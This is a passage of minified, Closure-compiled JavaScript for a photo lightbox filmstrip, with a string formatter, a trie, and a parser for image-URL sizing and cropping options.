t.nH=function(a,b,c){U(a.parentElement,"-webkit-perspective",1E3);U(a,va,"preserve-3d");U(a,sa,Tc);U(b,va,"preserve-3d");U(b,sa,Tc);sm(a,Td,y(this.Mr,this,a,b));U(a,Rd,Sd);U(b,ta,"rotateY("+91*c+"deg)");U(b,Rd,Tc);zn(function(){U(a,wa,ua+this.ee+"s ease-in");U(a,ta,"rotateY("+-91*c+"deg)");U(b,wa,ua+this.ee+"s ease-out "+this.ee+"s");U(b,ta,"")},0,this)};t.mH=function(a,b){this.Mr(a,b)};t.AQ=function(a,b){U(a,Rd,Tc);U(b,Rd,Sd)};t.Mr=function(a,b){this.AQ(a,b);this.dispatchEvent(new S("Q"))};
t.qD=function(a,b,c,e){og?this.nH(a,b,c,e):ng?this.oH(a,b,c,e):this.mH(a,b,c,e)};t.eG=function(){if(ng||og)U(this.xl,ta,""),U(this.xl,wa,""),U(this.om,wa,""),U(this.om,ta,"")};var Ur=function(a){var b=a.UM;a=a.VM;return O(Da+P("CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_NUMBER_BUBBLE")+'"><div id="'+P(a)+aa+P("CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_NUMBER_BUBBLE_CONTENT")+ha+Qk(b)+za+P("CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_NUMBER_BUBBLE_ANCHOR")+ia)};function Vr(a){a=a.className;return typeof a===r&&a.match(/\S+/g)||[]}function Wr(a,b){for(var c=Vr(a),e=Array.prototype.slice.call(arguments,1),f=c.length+e.length,g=0;g<e.length;g++)yf(c,e[g])||c.push(e[g]);a.className=c.join(" ");return c.length==f}function Xr(a,b){var c=Vr(a),e=Array.prototype.slice.call(arguments,1),f=Yr(c,e);a.className=f.join(" ");return f.length==c.length-e.length}function Yr(a,b){return a.filter(function(c){return!yf(b,c)})};var Zr=function(a,b){Y.call(this,a);this.pq=b};w(Zr,Y);t=Zr.prototype;t.S=function(){Y.prototype.S.call(this);var a=this.D(),b=this.A();Wr(b,Cc,"CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_MARGIN");this.zb=this.gz(.5);this.zb.style.visibility=Tc;var c=a.createElement(d);c.className="CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL";a.appendChild(c,this.zb);a.appendChild(b,c);this.pq&&(c={UM:0,VM:this.Lf("c")},this.vr=am(Ur,c,a.ua),V(this.vr,!1),a.appendChild(b,this.vr))};
t.X=function(){Y.prototype.X.call(this);this.pq&&(this.Vy=this.D().A(this.Lf("c")));this.Uc&&typeof this.sj===q&&(this.Uu(),this.zq())};t.JH=function(){this.Uc&&!this.zb.src&&(this.O().Nd(this.zb,fd,this.vC),this.zb.src=this.Uc)};t.setData=function(a,b){if(b!=this.N||a!=this.sj)this.N=b,this.sj=a,this.Uc=this.N.tg($r),this.za()&&(this.Uu(),this.zq(),this.OE())};t.Uu=function(){this.A().pm=this.sj;this.zb.pm=this.sj;this.pq&&(this.Vy.pm=this.sj)};
t.vC=function(a){var b=new tl(Number(this.zb.width),Number(this.zb.height));this.cP(this.zb,b,50);this.mO(this.zb,b,50);this.zb.style.visibility=Sd;a&&this.D().Fk(this.zb,a)};t.cP=function(a,b,c){b.aspectRatio()!=1?b.scale(1/b.dK()*c).ceil():(b.width=c,b.height=c);io(a,b)};t.mO=function(a,b,c){b.width>b.height?U(a,gd,(b.width-c)/2*-1+Bd):b.height>b.width&&U(a,id,-1*Math.floor((b.height-c)/3)+Bd)};t.select=function(a){this.af=a;lo(this.zb,a?1:.5);this.zq()};
t.OE=function(){this.Uc=this.N.tg($r);if(this.za()&&this.Uc&&this.Uc!=this.zb.src){var a=this.zb,b=this.gz,c=a.style,e="";"opacity"in c?e=c.opacity:"MozOpacity"in c?e=c.MozOpacity:xc in c&&(c=c.filter.match(/alpha\(opacity=([\d.]+)\)/))&&(e=String(c[1]/100));this.zb=b.call(this,e==""?e:Number(e));this.O().Nd(this.zb,fd,y(this.vC,this,a));this.zb.src=this.Uc;this.Uu()}};t.zq=function(){if(this.pq){var a=this.N.Ks();this.D().Cc(this.Vy,String(a));V(this.vr,!this.af&&a>0)}};
t.gz=function(a){var b=this.D().createElement("IMG");lo(b,a);b.className="CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_IMG";return b};var $r=new tl(78,78);var as=function(a,b){S.call(this,a);this.Zh=b};w(as,S);var bs=new Gm("zZa4xc");function cs(a){a==null||hh(a);return a==null?null:ds(a)}function ds(a){hh(a);nh(a);return nh(a)?Number(a):String(a)};var es=function(a){this.da=si(a,void 0,void 0)};w(es,N);t=es.prototype;t.getSize=function(){return I(this,1)};t.xd=function(a){return K(this,1,a)};t.xc=function(){return I(this,12)};t.zd=function(a){return K(this,12,a)};t.Pj=function(){return Mh(E(this,12,void 0,void 0))};t.ad=function(){return I(this,13)};t.vd=function(a){return K(this,13,a)};t.Dj=function(){return Mh(E(this,13,void 0,void 0))};t.wo=function(){return G(this,33)};t.Nk=function(a){return J(this,33,a)};
t.Em=function(){return F(this,2)};t.Qg=function(a){return J(this,2,a)};t.Bm=function(){return G(this,51)};t.Ci=function(a){return J(this,51,a)};t.fn=function(){return G(this,32)};t.Di=function(a){return J(this,32,a)};t.oo=function(){return F(this,19)};t.Ug=function(a){return J(this,19,a)};t.po=function(){return F(this,52)};t.Ii=function(a){return J(this,52,a)};t.qo=function(){return F(this,67)};t.Ji=function(a){return J(this,67,a)};t.Hm=function(){return G(this,80)};
t.Nu=function(a){return J(this,80,a)};t.Am=function(){return F(this,20)};t.Bi=function(a){return J(this,20,a)};t.En=function(){return G(this,60)};t.Fi=function(a){return J(this,60,a)};t.Im=function(){return F(this,3)};t.cq=function(a){return J(this,3,a)};t.dn=function(){return F(this,4)};t.qv=function(a){return J(this,4,a)};t.Bn=function(){return Ve?E(this,7,void 0,Ei,di):di(E(this,7,void 0,Ei))};t.Ov=function(a){return Hi(this,7,a==null?a:ci(a,void 0),void 0)};t.mn=function(){return G(this,65)};
t.Av=function(a){return J(this,65,a)};t.Pm=function(){return I(this,94)};t.Xu=function(a){return K(this,94,a)};t.Ym=function(){return Ve?E(this,29,void 0,Ei,di):di(E(this,29,void 0,Ei))};t.kv=function(a){return Hi(this,29,a==null?a:ci(a,void 0),void 0)};t.Do=function(){return I(this,9)};t.Ew=function(a){return K(this,9,a)};t.Eo=function(){return I(this,10)};t.Fw=function(a){return K(this,10,a)};t.Fo=function(){return I(this,11)};t.Gw=function(a){return K(this,11,a)};
t.Bo=function(){return F(this,14)};t.Cw=function(a){return J(this,14,a)};t.Um=function(){return F(this,34)};t.ev=function(a){return J(this,34,a)};t.Co=function(){return F(this,72)};t.Dw=function(a){return J(this,72,a)};t.Nm=function(){return I(this,15)};t.Vu=function(a){return K(this,15,a)};t.Om=function(){return I(this,107)};t.Wu=function(a){return K(this,107,a)};t.Ej=function(){return ej(this,16)};t.Rg=function(a){return M(this,16,a)};t.tA=function(){return ei(E(this,16,void 0,void 0))};
t.jn=function(){return G(this,17)};t.zv=function(a){return J(this,17,a)};t.Ho=function(){return G(this,18)};t.Iw=function(a){return J(this,18,a)};t.Io=function(){return G(this,45)};t.Jw=function(a){return J(this,45,a)};t.rs=function(){return G(this,22)};t.wv=function(a){return J(this,22,a)};t.hn=function(){return G(this,54)};t.xv=function(a){return J(this,54,a)};t.yo=function(){return G(this,82)};t.yw=function(a){return J(this,82,a)};t.Nn=function(){return G(this,83)};
t.Wv=function(a){return J(this,83,a)};t.zo=function(){return G(this,93)};t.zw=function(a){return J(this,93,a)};t.xo=function(){return G(this,95)};t.xw=function(a){return J(this,95,a)};t.Mm=function(){return G(this,21)};t.Tu=function(a){return J(this,21,a)};t.zm=function(){return F(this,23)};t.Iu=function(a){return J(this,23,a)};t.Oj=function(){return ej(this,24)};t.mq=function(a){return M(this,24,a)};t.Ko=function(){return ej(this,36)};t.Lw=function(a){return M(this,36,a)};
t.ko=function(){return F(this,6)};t.qw=function(a){return J(this,6,a)};t.co=function(){return I(this,26)};t.setRotate=function(a){return K(this,26,a)};t.cn=function(){return G(this,30)};t.pv=function(a){return J(this,30,a)};t.Lo=function(){return G(this,31)};t.Mw=function(a){return J(this,31,a)};t.Dn=function(){return G(this,27)};t.Pv=function(a){return J(this,27,a)};t.Qn=function(){return ej(this,28)};t.Zv=function(a){return M(this,28,a)};t.Vn=function(){return G(this,57)};
t.ew=function(a){return J(this,57,a)};t.Wn=function(){return G(this,58)};t.fw=function(a){return J(this,58,a)};t.Tn=function(){return G(this,59)};t.cw=function(a){return J(this,59,a)};t.Sn=function(){return F(this,103)};t.bw=function(a){return J(this,103,a)};t.Yn=function(){return F(this,35)};t.hw=function(a){return J(this,35,a)};t.Zn=function(){return F(this,41)};t.iw=function(a){return J(this,41,a)};t.Rn=function(){return F(this,64)};t.aw=function(a){return J(this,64,a)};
t.zn=function(){return F(this,48)};t.Nv=function(a){return J(this,48,a)};t.Un=function(){return F(this,49)};t.dw=function(a){return J(this,49,a)};t.nn=function(){return G(this,97)};t.Bv=function(a){return J(this,97,a)};t.vn=function(){return F(this,37)};t.Jv=function(a){return J(this,37,a)};t.ym=function(){return I(this,38)};t.Hu=function(a){return K(this,38,a)};t.xm=function(){return I(this,86)};t.Gu=function(a){return K(this,86,a)};t.wm=function(){return I(this,39)};
t.Fu=function(a){return K(this,39,a)};t.rm=function(){return I(this,87)};t.Du=function(a){return K(this,87,a)};t.Fn=function(){return I(this,88)};t.Rv=function(a){return K(this,88,a)};t.Ao=function(){return I(this,89)};t.Aw=function(a){return K(this,89,a)};t.wn=function(){return G(this,40)};t.Kv=function(a){return J(this,40,a)};t.Rm=function(){return I(this,42)};t.Zu=function(a){return K(this,42,a)};t.Qm=function(){return I(this,43)};t.Yu=function(a){return K(this,43,a)};
t.Pn=function(){return I(this,44)};t.Lk=function(a){return K(this,44,a)};t.On=function(){return I(this,62)};t.Yv=function(a){return K(this,62,a)};t.yn=function(){return G(this,46)};t.Mv=function(a){return J(this,46,a)};t.Mn=function(){return G(this,61)};t.Vv=function(a){return J(this,61,a)};t.Vm=function(){return G(this,50)};t.gv=function(a){return J(this,50,a)};t.tn=function(){return G(this,53)};t.Hv=function(a){return J(this,53,a)};t.sn=function(){return G(this,55)};
t.Gv=function(a){return J(this,55,a)};t.ho=function(){return I(this,56)};t.lw=function(a){return K(this,56,a)};t.No=function(){return I(this,63)};t.Ow=function(a){return K(this,63,a)};t.Ro=function(){return ej(this,81)};t.Sw=function(a){return M(this,81,a)};t.Qo=function(){return G(this,98)};t.Rw=function(a){return J(this,98,a)};t.Jm=function(){return G(this,90)};t.Qu=function(a){return J(this,90,a)};t.Mo=function(){return Zi(this,68,void 0,Ei)};
t.Nw=function(a){return Hi(this,68,a==null?a:Ph(a,void 0),void 0)};t.Po=function(){return Zi(this,69,void 0,Ei)};t.Qw=function(a){return Hi(this,69,a==null?a:Ph(a,void 0),void 0)};t.on=function(){return G(this,66)};t.Cv=function(a){return J(this,66,a)};t.gn=function(){return G(this,70)};t.tv=function(a){return J(this,70,a)};t.ss=function(){return I(this,71)};t.yv=function(a){return K(this,71,a)};t.qn=function(){return G(this,73)};t.Ev=function(a){return J(this,73,a)};
t.Tm=function(){return G(this,84)};t.bv=function(a){return J(this,84,a)};t.rn=function(){return G(this,91)};t.Fv=function(a){return J(this,91,a)};t.en=function(){return G(this,96)};t.sv=function(a){return J(this,96,a)};t.qm=function(){return G(this,74)};t.Cu=function(a){return J(this,74,a)};t.Ph=function(){return Zi(this,75,void 0,Ei)};t.vv=function(a){return Hi(this,75,a==null?a:Ph(a,void 0),void 0)};t.Kn=function(){return E(this,76,void 0,Ei,Fh)};
t.Sv=function(a){return Hi(this,76,a==null?a:Eh(a),void 0)};t.So=function(){return E(this,77,void 0,Ei,Fh)};t.Tw=function(a){return Hi(this,77,a==null?a:Eh(a),void 0)};t.bo=function(){return E(this,78,void 0,Ei,Fh)};t.jw=function(a){return Hi(this,78,a==null?a:Eh(a),void 0)};t.Wm=function(){return E(this,79,void 0,Ei,Fh)};t.hv=function(a){return Hi(this,79,a==null?a:Eh(a),void 0)};t.um=function(){return I(this,85)};t.Eu=function(a){return K(this,85,a)};t.Dm=function(){return I(this,92)};
t.Lu=function(a){return K(this,92,a)};t.Go=function(){return G(this,113)};t.Hw=function(a){return J(this,113,a)};t.xn=function(){return G(this,114)};t.Lv=function(a){return J(this,114,a)};t.Fm=function(){return ej(this,99)};t.Mu=function(a){return M(this,99,a)};t.Xn=function(){return G(this,100)};t.gw=function(a){return J(this,100,a)};t.Oo=function(){return ej(this,102)};t.Pw=function(a){return M(this,102,a)};t.Km=function(){return G(this,104)};t.Ru=function(a){return J(this,104,a)};
t.Zm=function(){return G(this,105)};t.lv=function(a){return J(this,105,a)};t.un=function(){return G(this,106)};t.Iv=function(a){return J(this,106,a)};t.Sm=function(){return G(this,108)};t.av=function(a){return J(this,108,a)};t.uo=function(){return I(this,109)};t.uw=function(a){return K(this,109,a)};t.vo=function(){return I(this,110)};t.ww=function(a){return K(this,110,a)};t.Ln=function(){return ej(this,111)};t.Uv=function(a){return M(this,111,a)};t.Cm=function(){return ej(this,112)};
t.Ku=function(a){return M(this,112,a)};t.pn=function(){return I(this,115)};t.Dv=function(a){return K(this,115,a)};function fs(a,b){var c=Array.prototype.slice.call(arguments),e=c.shift();if(typeof e=="undefined")throw Error("[goog.string.format] Template required");return e.replace(/%([0\- \+]*)(\d+)?(\.(\d+))?([%sfdiu])/g,function(f,g,h,k,l,m,p,u){if(m=="%")return"%";var A=c.shift();if(typeof A=="undefined")throw Error("[goog.string.format] Not enough arguments");arguments[0]=A;return gs[m].apply(null,arguments)})}
var gs={s:function(a,b,c){return isNaN(c)||c==""||a.length>=Number(c)?a:a=b.indexOf("-",0)>-1?a+Pj(" ",Number(c)-a.length):Pj(" ",Number(c)-a.length)+a},f:function(a,b,c,e,f){e=a.toString();isNaN(f)||f==""||(e=parseFloat(a).toFixed(f));var g=Number(a)<0?"-":b.indexOf("+")>=0?"+":b.indexOf(" ")>=0?" ":"";Number(a)>=0&&(e=g+e);if(isNaN(c)||e.length>=Number(c))return e;e=isNaN(f)?Math.abs(Number(a)).toString():Math.abs(Number(a)).toFixed(f);a=Number(c)-e.length-g.length;return e=b.indexOf("-",0)>=0?
g+e+Pj(" ",a):g+Pj(b.indexOf("0",0)>=0?"0":" ",a)+e},d:function(a,b,c,e,f,g,h,k){return gs.f(parseInt(a,10),b,c,e,0,g,h,k)}};gs.i=gs.d;gs.u=gs.d;function hs(a){this.oc=void 0;this.Mb={};a&&this.jP(a)}t=hs.prototype;t.set=function(a,b){this.TD(a,b,!1)};t.yd=function(a){this.oc=a};t.add=function(a,b){this.TD(a,b,!0)};t.TD=function(a,b,c){for(var e=this,f=0;f<a.length;f++){var g=a.charAt(f);e.Mb[g]||(e.Mb[g]=new hs);e=e.Mb[g]}if(c&&e.oc!==void 0)throw Error('The collection already contains the key "'+a+'"');e.oc=b};t.jP=function(a){var b=pk(a);a=ok(a);for(var c=0;c<b.length;c++)this.set(b[c],a[c])};
t.hA=function(a){for(var b=this,c=0;c<a.length;c++)if(b=b.Mb[a.charAt(c)],!b)return;return b};t.get=function(a){return(a=this.hA(a))?a.oc:void 0};t.yb=function(){var a=[];this.PA(a);return a};t.PA=function(a){this.oc!==void 0&&a.push(this.oc);for(var b in this.Mb)this.Mb[b].PA(a)};t.Le=function(a){var b=[];if(a){for(var c=this,e=0;e<a.length;e++){var f=a.charAt(e);if(!c.Mb[f])return[];c=c.Mb[f]}c.vs(a,b)}else this.vs("",b);return b};
t.vs=function(a,b){this.oc!==void 0&&b.push(a);for(var c in this.Mb)this.Mb[c].vs(a+c,b)};t.qf=function(a){return this.get(a)!==void 0};t.yG=function(a){return a.length==0?!this.isEmpty():!!this.hA(a)};t.clear=function(){this.Mb={};this.oc=void 0};
t.remove=function(a){for(var b=this,c=[],e=0;e<a.length;e++){var f=a.charAt(e);if(!b.Mb[f])throw Error('The collection does not have the key "'+a+'"');c.push([b,f]);b=b.Mb[f]}a=b.oc;for(delete b.oc;c.length>0;)if(e=c.pop(),b=e[0],e=e[1],b.Mb[e].isEmpty())delete b.Mb[e];else break;return a};t.clone=function(){return new hs(this)};t.Je=function(){var a=this.yb();if(a.Je&&typeof a.Je==n)a=a.Je();else if(ve(a)||typeof a===r)a=a.length;else{var b=0,c;for(c in a)b++;a=b}return a};
t.isEmpty=function(){return this.oc===void 0&&hk(this.Mb)};var ks=function(){if(!is){var a=is=new hs,b;for(b in js)a.add(b,js[b])}},is,Z=function(a,b){this.types=a;this.sQ=b},js={a:new Z([3,0],[function(a,b){a.Tu(b)},function(a,b){a.lw(b)}]),al:new Z([3],[function(a,b){a.Cu(b)}]),b:new Z([3,0],[function(a,b){a.Iu(b)},function(a,b){a.Hu(b)}]),ba:new Z([0],[function(a,b){a.Eu(b)}]),bc:new Z([0],[function(a,b){a.Du(b)}]),br:new Z([0],[function(a,b){a.Gu(b)}]),c:new Z([3,0],[function(a,b){a.Qg(b)},function(a,b){a.Fu(b)}]),cc:new Z([3],[function(a,b){a.Ci(b)}]),
ci:new Z([3],[function(a,b){a.Di(b)}]),ckm:new Z([3],[function(a,b){a.Ru(b)}]),cp:new Z([0],[function(a,b){a.Lu(b)}]),cr:new Z([3],[function(a,b){a.av(b)}]),cv:new Z([0],[function(a,b){a.Xu(b)}]),d:new Z([3],[function(a,b){a.cq(b)}]),dc:new Z([5],[function(a,b){a.Mu(b)}]),df:new Z([3],[function(a,b){a.Nu(b)}]),dv:new Z([3],[function(a,b){a.Qu(b)}]),e:new Z([0],[function(a,b){a.Vu(b)}]),em:new Z([0],[function(a,b){a.Wu(b)}]),f:new Z([4],[function(a,b){a.Rg(b)}]),fg:new Z([3],[function(a,b){a.ev(b)}]),
fh:new Z([3],[function(a,b){a.pv(b)}]),fm:new Z([3],[function(a,b){a.bv(b)}]),fo:new Z([2],[function(a,b){a.hv(b)}]),ft:new Z([3],[function(a,b){a.gv(b)}]),fv:new Z([3],[function(a,b){a.Mw(b)}]),g:new Z([3],[function(a,b){a.Cw(b)}]),gce:new Z([4],[function(a,b){a.Ku(b)}]),gd:new Z([3],[function(a,b){a.Wv(b)}]),gm:new Z([3],[function(a,b){a.lv(b)}]),h:new Z([3,0],[function(a,b){a.qv(b)},function(a,b){a.vd(b)}]),i:new Z([3],[function(a,b){a.wv(b)}]),ic:new Z([0],[function(a,b){a.yv(b)}]),id:new Z([3],
[function(a,b){a.tv(b)}]),il:new Z([3],[function(a,b){a.sv(b)}]),ip:new Z([3],[function(a,b){a.xv(b)}]),iv:new Z([0],[function(a,b){a.vv(b)}]),j:new Z([1],[function(a,b){a.kv(b)}]),k:new Z([3,0],[function(a,b){a.zv(b)},function(a,b){a.Zu(b)}]),l:new Z([0],[function(a,b){a.Lk(b)}]),lf:new Z([3],[function(a,b){a.Av(b)}]),lo:new Z([3],[function(a,b){a.Bv(b)}]),m:new Z([0],[function(a,b){a.Ow(b)}]),md:new Z([3],[function(a,b){a.Fv(b)}]),mm:new Z([4],[function(a,b){a.Sw(b)}]),mo:new Z([3],[function(a,
b){a.Ev(b)}]),mp:new Z([0],[function(a,b){a.Dv(b)}]),mv:new Z([3],[function(a,b){a.Cv(b)}]),n:new Z([3],[function(a,b){a.Bi(b)}]),nc:new Z([3],[function(a,b){a.Gv(b)}]),nd:new Z([3],[function(a,b){a.Hv(b)}]),ng:new Z([3],[function(a,b){a.xw(b)}]),ngm:new Z([3],[function(a,b){a.Iv(b)}]),no:new Z([3],[function(a,b){a.Jv(b)}]),ns:new Z([3],[function(a,b){a.Kv(b)}]),nt0:new Z([4],[function(a,b){a.Lw(b)}]),ntm:new Z([3],[function(a,b){a.Lv(b)}]),nu:new Z([3],[function(a,b){a.Mv(b)}]),nw:new Z([3],[function(a,
b){a.Nv(b)}]),o:new Z([1,3],[function(a,b){a.Ov(b)},function(a,b){a.Pv(b)}]),p:new Z([3,0],[function(a,b){a.Ug(b)},function(a,b){a.Yu(b)}]),pa:new Z([3],[function(a,b){a.Vv(b)}]),pc:new Z([0],[function(a,b){a.Rv(b)}]),pd:new Z([3],[function(a,b){a.Fi(b)}]),pf:new Z([3],[function(a,b){a.Ji(b)}]),pg:new Z([3],[function(a,b){a.Dw(b)}]),pi:new Z([2],[function(a,b){a.Sv(b)}]),pp:new Z([3],[function(a,b){a.Ii(b)}]),pt:new Z([4],[function(a,b){a.Uv(b)}]),q:new Z([4],[function(a,b){a.Zv(b)}]),r:new Z([3,
0],[function(a,b){a.qw(b)},function(a,b){a.setRotate(b)}]),ra:new Z([3],[function(a,b){a.bw(b)}]),rf:new Z([3],[function(a,b){a.gw(b)}]),rg:new Z([3],[function(a,b){a.cw(b)}]),rh:new Z([3],[function(a,b){a.dw(b)}]),rj:new Z([3],[function(a,b){a.ew(b)}]),ro:new Z([2],[function(a,b){a.jw(b)}]),rp:new Z([3],[function(a,b){a.fw(b)}]),rw:new Z([3],[function(a,b){a.hw(b)}]),rwa:new Z([3],[function(a,b){a.aw(b)}]),rwu:new Z([3],[function(a,b){a.iw(b)}]),s:new Z([3,0],[function(a,b){a.Nk(b)},function(a,b){a.xd(b)}]),
sb:new Z([0],[function(a,b){a.ww(b)}]),sc:new Z([0],[function(a,b){a.Aw(b)}]),sg:new Z([3],[function(a,b){a.yw(b)}]),sl:new Z([0],[function(a,b){a.uw(b)}]),sm:new Z([3],[function(a,b){a.zw(b)}]),t:new Z([4],[function(a,b){a.mq(b)}]),tm:new Z([3],[function(a,b){a.Hw(b)}]),u:new Z([3],[function(a,b){a.Iw(b)}]),ut:new Z([3],[function(a,b){a.Jw(b)}]),v:new Z([0],[function(a,b){a.Yv(b)}]),vb:new Z([0],[function(a,b){a.Nw(b)}]),vf:new Z([4],[function(a,b){a.Pw(b)}]),vl:new Z([0],[function(a,b){a.Qw(b)}]),
vm:new Z([3],[function(a,b){a.Rw(b)}]),w:new Z([0],[function(a,b){a.zd(b)}]),x:new Z([0],[function(a,b){a.Ew(b)}]),y:new Z([0],[function(a,b){a.Fw(b)}]),ya:new Z([2],[function(a,b){a.Tw(b)}]),z:new Z([0],[function(a,b){a.Gw(b)}])};t=ks.prototype;t.mh=function(a,b){return fs("For token '%s': %s",a,b)};t.parse=function(a){var b=new es,c=new es;a=this.kO(a,b,c);return new ls(b,c,a)};
t.kO=function(a,b,c){if(a=="")return!0;a=a.split("-");for(var e=!0,f=0;f<a.length;f++){var g=a[f];if(g.length==0)e=!1;else{var h=this.LQ(g);if(h){for(var k=[],l=[],m=!1,p=0;p<h.attributes.types.length;p++){var u=h.attributes.types[p],A=h.value,H=f;if(h.IQ&&u==1)for(var L=A.length;L<12&&H<a.length-1;)A+="-"+a[H+1],L=A.length,++H;else if(u==2)for(;H<a.length-1&&a[H+1].match(/^[\d\.]/);)A+="-"+a[H+1],++H;L=h.attributes.sQ[p];A=this.OJ(u)(h.QN,A,b,c,L);if(A===null){m=!0;f=H;break}else k.push(u),l.push(A)}if(!m)for(h=
0;h<l.length;h++)p=k[h],A=l[h],this.DJ(p)(g,A);e=e&&m}else e=!1}}return e};t.LL=function(a){a=a.substring(0,1);return a!=a.toLowerCase()};t.LQ=function(a){var b=!1,c=a;this.LL(a)&&(b=!0,c=a.substring(0,1).toLowerCase()+a.substring(1));var e=is,f;for(f=1;f<=c.length&&e.yG(c.substring(0,f));++f);return f==1?null:(c=e.get(c.substring(0,f-1)))?{QN:a.substring(0,f-1),value:a.substring(f-1),IQ:b,attributes:c}:null};t.Kk=function(a,b,c,e,f,g){f(c,b);a=a.substring(0,1);g=g(a==a.toUpperCase());f(e,g)};
t.WN=function(a,b,c,e,f){if(b=="")return 0;isFinite(b)&&(b=String(b));b=typeof b===r?/^\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN;if(isNaN(b))return 1;this.Kk(a,b,c,e,f,Number);return null};t.vM=function(a,b){switch(b){case 1:this.mh(a,"Option value could not be interpreted as an integer.");break;case 0:this.mh(a,"Missing value for integer option.")}};t.VN=function(a,b,c,e,f){if(b=="")return 0;var g=Number(b);b=g==0&&He(b)?NaN:g;if(isNaN(b))return 1;this.Kk(a,b,c,e,f,Number);return null};
t.uM=function(a,b){switch(b){case 1:this.mh(a,"Option value could not be interpreted as a float.");break;case 0:this.mh(a,"Missing value for float option.")}};t.UN=function(a,b,c,e,f){if(b!="")return 2;this.Kk(a,!0,c,e,f,Boolean);return null};t.tM=function(a,b){switch(b){case 2:this.mh(a,"Unexpected value specified for boolean option.")}};t.XN=function(a,b,c,e,f){if(b=="")return 0;this.Kk(a,b,c,e,f,function(g){return g?"1":""});return null};t.wM=function(a,b){switch(b){case 0:this.mh(a,"Missing value for string option.")}};
t.YN=function(a,b,c,e,f){if(b=="")return 0;this.Kk(a,b,c,e,f,function(g){return g?1:0});return null};t.OJ=function(a){switch(a){case 0:return y(this.WN,this);case 2:return y(this.VN,this);case 3:return y(this.UN,this);case 4:return y(this.XN,this);case 1:return y(this.YN,this);default:return function(){}}};t.DJ=function(a){switch(a){case 0:return y(this.vM,this);case 2:return y(this.uM,this);case 3:return y(this.tM,this);case 4:case 1:return y(this.wM,this);default:return function(){}}};
var ls=function(a,b,c){this.I=a;this.J=b;this.Qi=c};ls.prototype.Ta=function(){return this.Qi};var ms=function(a){this.cu=null;this.Ia=[];this.F=null;this.lt(a)};t=ms.prototype;t.Hn=function(){return this.F};t.DA=function(){this.cu==null&&(this.cu=new ks);return this.cu};t.lt=function(a){this.F=a?typeof a===r?this.DA().parse(a):a:this.DA().parse("")};t.L=function(a,b){return a==b?!1:!0};t.Tu=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Mm(),b.J.Mm())&&c.Tu(a);return this};t.lw=function(a){var b=this.F,c=b.I;this.L(a,c.ho(),b.J.ho())&&c.lw(a);return this};
t.Cu=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.qm(),b.J.qm())&&c.Cu(a);return this};t.Iu=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.zm(),b.J.zm())&&c.Iu(a);return this};t.Hu=function(a){var b=this.F,c=b.I;this.L(a,c.ym(),b.J.ym())&&c.Hu(a);return this};t.Eu=function(a){var b=this.F,c=b.I;this.L(a,c.um(),b.J.um())&&c.Eu(a);return this};t.Du=function(a){var b=this.F,c=b.I;this.L(a,c.rm(),b.J.rm())&&c.Du(a);return this};
t.Gu=function(a){var b=this.F,c=b.I;this.L(a,c.xm(),b.J.xm())&&c.Gu(a);return this};t.Qg=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Em(),b.J.Em())&&c.Qg(a);return this};t.Fu=function(a){var b=this.F,c=b.I;this.L(a,c.wm(),b.J.wm())&&c.Fu(a);return this};t.Ci=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Bm(),b.J.Bm())&&c.Ci(a);return this};t.Di=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.fn(),b.J.fn())&&c.Di(a);return this};
t.Ru=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Km(),b.J.Km())&&c.Ru(a);return this};t.Lu=function(a){var b=this.F,c=b.I;this.L(a,c.Dm(),b.J.Dm())&&c.Lu(a);return this};t.av=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Sm(),b.J.Sm())&&c.av(a);return this};t.Xu=function(a){var b=this.F,c=b.I;this.L(a,c.Pm(),b.J.Pm())&&c.Xu(a);return this};t.cq=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Im(),b.J.Im())&&c.cq(a);return this};
t.Mu=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Fm(),b.J.Fm())&&c.Mu(a);return this};t.Nu=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Hm(),b.J.Hm())&&c.Nu(a);return this};t.Qu=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Jm(),b.J.Jm())&&c.Qu(a);return this};t.Vu=function(a){var b=this.F,c=b.I;this.L(a,c.Nm(),b.J.Nm())&&c.Vu(a);return this};t.Wu=function(a){var b=this.F,c=b.I;this.L(a,c.Om(),b.J.Om())&&c.Wu(a);return this};
t.Rg=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Ej(),b.J.Ej())&&c.Rg(a);return this};t.ev=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Um(),b.J.Um())&&c.ev(a);return this};t.pv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.cn(),b.J.cn())&&c.pv(a);return this};t.bv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Tm(),b.J.Tm())&&c.bv(a);return this};t.hv=function(a){var b=this.F,c=b.I;this.L(a,c.Wm(),b.J.Wm())&&c.hv(a);return this};
t.gv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Vm(),b.J.Vm())&&c.gv(a);return this};t.Mw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Lo(),b.J.Lo())&&c.Mw(a);return this};t.Cw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Bo(),b.J.Bo())&&c.Cw(a);return this};t.Ku=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Cm(),b.J.Cm())&&c.Ku(a);return this};t.Wv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Nn(),b.J.Nn())&&c.Wv(a);return this};
